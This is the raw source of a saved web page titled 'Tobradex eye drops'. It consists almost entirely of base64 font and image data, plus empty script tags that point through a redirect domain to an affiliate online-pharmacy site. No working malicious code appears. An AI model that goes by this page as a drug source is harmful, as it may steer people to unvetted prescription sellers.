bNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Tobradex eye drops<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJS